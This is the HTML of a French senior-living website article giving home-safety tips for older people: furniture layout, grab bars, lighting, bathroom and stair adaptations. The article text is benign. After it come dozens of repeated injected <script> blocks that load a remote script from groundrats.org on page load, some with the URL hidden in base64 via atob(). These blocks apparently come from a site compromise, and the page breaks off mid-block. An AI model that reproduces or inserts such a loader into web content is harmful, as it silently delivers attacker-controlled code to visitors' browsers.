    <article id="post-1791" class="post-1791 post type-post status-publish format-standard has-post-thumbnail hentry category-habitatconfort category-maison" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.seniorsregion.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Voir tous les articles dans Habitat &amp;amp; Confort" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.seniorsregion.fr/category/habitatconfort/">
                                  <span itemprop="name">Habitat &amp; Confort</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Logement, confort &#038; sécurité</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.seniorsregion.fr/category/habitatconfort/">Habitat &amp; Confort</a></li><li class="entry-category"><a  style="background-color:#5c69c1; color:#fff; border-color:#5c69c1;" href="https://www.seniorsregion.fr/category/habitatconfort/maison/">Maison</a></li></ul>
            <header>
                <h1 class="entry-title">Logement, confort &#038; sécurité</h1>

                

                <div class="meta-info">

                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-16T09:00:00+00:00" >16 octobre 2020</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1791">6304</span></div>                                    </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><a href="https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-scaled.jpeg" data-caption=""><img width="640" height="960" class="entry-thumb td-modal-image" src="https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-640x960.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-640x960.jpeg 640w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-200x300.jpeg 200w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-683x1024.jpeg 683w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-768x1152.jpeg 768w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-600x900.jpeg 600w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-1024x1536.jpeg 1024w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-1365x2048.jpeg 1365w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-280x420.jpeg 280w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-681x1022.jpeg 681w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-scaled.jpeg 1707w" sizes="(max-width: 640px) 100vw, 640px" alt="" title=""/></a></div>
        
<p class="has-text-color has-luminous-vivid-orange-color">Notre lieu de vie, où l’on se sent si bien, s’est organisé&nbsp;
au&nbsp; fil&nbsp; de&nbsp;
notre&nbsp; vie.&nbsp; Néanmoins, &nbsp;avec&nbsp;
l’avancée&nbsp; en&nbsp; âge,&nbsp;
il&nbsp; est&nbsp; conseillé&nbsp;
de &nbsp;réfléchir à des aménagements pour le rendre plus confortable, mieux adapté à nos besoins et,
surtout, plus sûr. N’hésitez pas à changer l’organisation de votre logement, même si vous avez vos habitudes.</p>



<p class="has-text-color has-luminous-vivid-amber-color">Réorganisez votre intérieur</p>



<p>Un&nbsp; meuble&nbsp;
gêne&nbsp; vos&nbsp; déplacements&nbsp;
?&nbsp; Trouvez-lui&nbsp; une &nbsp;place&nbsp;
qui&nbsp; évite&nbsp; de&nbsp;
faire&nbsp; un&nbsp; détour.&nbsp;
Ce&nbsp; sera&nbsp; aussi&nbsp;
plus &nbsp;facile&nbsp;
pour&nbsp; les&nbsp; amis&nbsp;
et&nbsp; les&nbsp; professionnels&nbsp; qui&nbsp;
viennent &nbsp;chez vous</p>



<p>Dans
la cuisine, rangez les objets de tous les jours dans un&nbsp;
placard&nbsp; facile&nbsp; d’accès,&nbsp;
selon&nbsp; votre&nbsp; taille&nbsp;
et&nbsp; force &nbsp;musculaire.&nbsp;
Évitez&nbsp; l’escabeau&nbsp; !&nbsp;
Pensez&nbsp; aux&nbsp; ustensiles &nbsp;ergonomiques&nbsp;&nbsp;
qui&nbsp;&nbsp; facilitent&nbsp;&nbsp; les&nbsp;&nbsp;
tâches&nbsp;&nbsp; de&nbsp;&nbsp; la&nbsp;&nbsp;
vie&nbsp; &nbsp;quotidienne (pour cuisiner, ranger&#8230;).</p>



<p>Si
besoin, appuyez-vous sur des barres fixées au mur à des&nbsp;
endroits&nbsp; clés.&nbsp; Les&nbsp;
barres&nbsp; sont&nbsp; plus&nbsp;
solides&nbsp; que&nbsp; les &nbsp;poignées de porte. En cas de chutes, elles seront
utiles pour se relever. Dans la chambre, vérifiez la hauteur de votre lit : trop bas, on a du mal à se lever,
trop haut, on risque de tomber.</p>



<p>Un&nbsp; sommier&nbsp;
relevable&nbsp; peut&nbsp; être&nbsp;
d’une&nbsp; aide&nbsp; précieuse. &nbsp;N’oubliez&nbsp;
pas&nbsp; le&nbsp; téléphone&nbsp;
à&nbsp; portée&nbsp; de&nbsp;
main:&nbsp; sur&nbsp; votre &nbsp;table de nuit et dans la pièce où vous êtes le
plus souvent. Et&nbsp; le&nbsp; mieux,&nbsp;
si&nbsp; vous&nbsp; avez&nbsp;
un&nbsp; téléphone&nbsp; portable,&nbsp;
c’est &nbsp;dans votre poche !</p>



<p class="has-text-color has-luminous-vivid-amber-color">Des aménagements sécurisants</p>



<p>Pour&nbsp; rendre&nbsp;
votre&nbsp; lieu&nbsp; de&nbsp; vie&nbsp; plus&nbsp;
sûr,&nbsp; commencez&nbsp; par &nbsp;choisir&nbsp;
un&nbsp; éclairage&nbsp; puissant&nbsp;
et&nbsp; de&nbsp; qualité,&nbsp;
si&nbsp; possible &nbsp;avec&nbsp;
des&nbsp; détecteurs&nbsp; de&nbsp;
présence&nbsp; et&nbsp; des&nbsp;
interrupteurs &nbsp;à&nbsp;
différents&nbsp; endroits&nbsp; de&nbsp;
la&nbsp; pièce.&nbsp; En&nbsp;
rangeant&nbsp; tous&nbsp; les &nbsp;fils,&nbsp;
vous&nbsp; vous&nbsp; déplacerez&nbsp;
sans&nbsp; danger,&nbsp; surtout&nbsp;
si&nbsp; vous &nbsp;utilisez&nbsp;
une&nbsp; canne&nbsp; ou&nbsp;
un&nbsp; déambulateur.&nbsp;&nbsp;&nbsp; Dans&nbsp;
la&nbsp; salle &nbsp;de bains, un siège pivotant vous permettra
d’entrer dans votre baignoire sans avoir à l’enjamber. Pour la douche, vous pouvez utiliser un tabouret
et faireinstaller&nbsp; une&nbsp; barre&nbsp;
d’appui.&nbsp; Autre&nbsp; solution&nbsp;
:&nbsp; retirez&nbsp; le &nbsp;meuble sous le lavabo et déporter le siphon pour
pouvoir faire votre toilette assis(e).</p>



<p>À&nbsp; l’extérieur,&nbsp;
méfiez-vous&nbsp; des&nbsp; dalles&nbsp;
mal&nbsp; posées,&nbsp; des &nbsp;cailloux&nbsp;
et&nbsp; galets,&nbsp; des&nbsp;
feuilles&nbsp; et&nbsp; mousses&nbsp;
glissantes. &nbsp;Dans votre jardin, enlevez les objets qui gênent
(outils,tuyaux&#8230;)&nbsp; ou&nbsp; qui&nbsp;
font&nbsp; obstacles.&nbsp; Pour&nbsp;
les&nbsp; travaux&nbsp; de &nbsp;jardinage en hauteur, n’hésitez pas à les confier
aux plus jeunes ou à des professionnels.</p>



<p class="has-text-color has-luminous-vivid-amber-color">Des travaux à envisager</p>



<p>Adapter&nbsp; son&nbsp;
logement&nbsp; aux&nbsp; besoins&nbsp;
qui&nbsp; évoluent&nbsp; peut &nbsp;nécessiter des travaux plus importants. Des aides
existentpour&nbsp;&nbsp;&nbsp; vous&nbsp;&nbsp;&nbsp; permettre&nbsp;&nbsp;&nbsp;
d’adapter&nbsp;&nbsp; &nbsp;votre&nbsp;&nbsp;&nbsp;
logement.&nbsp;&nbsp; &nbsp;Rapprochez-vous&nbsp;
de&nbsp; votre&nbsp; caisse&nbsp;
de&nbsp; retraite&nbsp; pour&nbsp;
plus &nbsp;d’informations.</p>



<p>Dans&nbsp;&nbsp; la&nbsp;&nbsp;
maison,&nbsp;&nbsp; même&nbsp;&nbsp; pour&nbsp;&nbsp;
quelques&nbsp;&nbsp; marches,&nbsp; &nbsp;faire&nbsp;
poser&nbsp; une&nbsp; rampe&nbsp;
d’accès&nbsp; peut&nbsp; être&nbsp;
une&nbsp; solution &nbsp;astucieuse.</p>



<p>Et
si vous vivez dans une maison individuelle à étage, le fait de réduire la hauteur des marches peut
éviter d’avoir à installer un monte-escalier. Quant aux seuils de porte, les supprimer apporte un réel confort.</p>



<p>Dans
la salle de bains, une douche à l’italienne faciliteles&nbsp;
gestes&nbsp; de&nbsp; la&nbsp;
vie&nbsp; quotidienne.&nbsp; Pour&nbsp;
plus&nbsp; de&nbsp; sécurité, &nbsp;préférez pour cette pièce et pour les toilettes
des portes qui&nbsp;&nbsp; s’ouvrent&nbsp;&nbsp; vers&nbsp;&nbsp;
l’extérieur&nbsp;&nbsp; ainsi&nbsp;&nbsp; qu’un&nbsp;&nbsp;
carrelage&nbsp; &nbsp;antidérapant. </p>



<p>Si
vous changez le mobilier de cuisine, optez pour des meubles accessibles sans escabeau et sans avoir à
se baisser.</p>



<p>Côté
confort,&nbsp; la&nbsp; domotique&nbsp;
rend&nbsp; bien&nbsp; des&nbsp;
services:&nbsp; elle &nbsp;peut&nbsp;
actionner&nbsp; les&nbsp; volets&nbsp;
électriques,&nbsp; piloter&nbsp; à&nbsp;
distance &nbsp;l’éclairage&nbsp;&nbsp;
et&nbsp;&nbsp; le&nbsp;&nbsp; chauffage,&nbsp;&nbsp;
mettre&nbsp;&nbsp; en&nbsp;&nbsp; marche&nbsp;&nbsp;
la&nbsp; &nbsp;téléassistance.</p>



<p>Supprimez
aussi les tapis. Si vous souhaitez les garder, utilisez un adhésif double face pour les fixer ou
posez un antidérapant sous votre tapis.</p>



<p>Source
et crédit textes : www.santepubliquefrance.fr</p>
<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
